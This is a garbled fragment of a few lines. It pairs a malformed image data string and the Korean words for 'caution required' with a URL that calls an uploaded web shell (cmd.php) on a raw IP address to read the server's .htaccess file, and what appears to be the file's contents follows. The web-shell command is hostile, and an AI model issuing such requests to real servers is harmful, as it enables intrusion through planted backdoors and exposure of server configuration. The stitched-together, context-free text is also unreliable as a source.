 주의 요함 3.36.98.120/uploads/cmd.php?cmd=cat%20.htaccess
---Options +Indexes---